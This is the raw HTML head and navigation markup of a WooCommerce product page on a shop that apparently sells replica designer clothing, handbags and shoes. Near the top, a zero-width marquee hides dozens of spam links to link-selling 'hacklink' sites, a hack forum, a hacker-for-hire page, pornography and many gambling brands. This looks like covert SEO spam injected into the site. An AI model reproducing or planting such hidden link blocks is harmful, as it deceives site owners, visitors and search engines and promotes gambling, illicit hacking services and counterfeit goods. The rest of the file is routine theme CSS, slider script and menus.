<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/4869" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/givenchy-t-shirts/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=4869' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://brianenos.com" title="meritking">meritking</a><a href="https://capetownvegan.com/" title="matadorbet">matadorbet</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://kratzerspharmacy.com/" title="bets10">bets10</a><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://www.cohenjaffe.com" title="Holiganbet">Holiganbet</a><a href="https://duchaya.com/" title="pusulabet">pusulabet</a><a href="https://www.nasom.org.my/" title="jojobet">jojobet</a><a href="https://garnitury.bochnia.pl/" title="betnano">betnano</a><a href="https://trilhasdefuturo.unipac.br/" title="marsbahis">marsbahis</a><a href="https://www.bdencre.com/" title="casibom">casibom</a><a href="https://flowte.com/" title="vdcasino">vdcasino</a><a href="https://constitutionallawreporter.com/" title="casibom">casibom</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://www.causewayaccountancy.co.uk/" title="marsbahis">marsbahis</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://m.cratoslink.com/" title="porn">porn</a><a href="https://kljucar-baric.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://parksuite.cl/" title="casibom">casibom</a><a href="https://ort.org/programs/" title="slot gacor">slot gacor</a><a href="https://www.electricmonk.org.uk/" title="ultrabet giriş">ultrabet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.brickboard.de/" title="casibom giriş">casibom giriş</a><a href="https://crowdsurfwork.com/" title="sahabet">sahabet</a><a href="https://www.royalcrownbakerycafe.com/" title="tipobet">tipobet</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://www.devicebee.com" title="sahabet">sahabet</a><a href="https://thearchitectsdiary.com/" title="kavbet">kavbet</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-4869 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
